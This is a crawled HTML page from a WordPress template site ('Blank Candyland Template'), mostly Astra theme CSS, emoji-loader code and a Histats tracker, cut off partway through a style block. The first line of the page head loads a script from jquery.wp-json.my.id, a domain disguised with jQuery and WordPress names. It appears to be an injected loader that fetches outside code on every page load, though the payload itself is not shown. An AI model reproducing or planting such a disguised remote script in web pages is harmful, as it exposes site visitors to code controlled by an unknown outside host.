

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/blank-candyland-template/
body_size: 13695
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Blank Candyland Template &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: 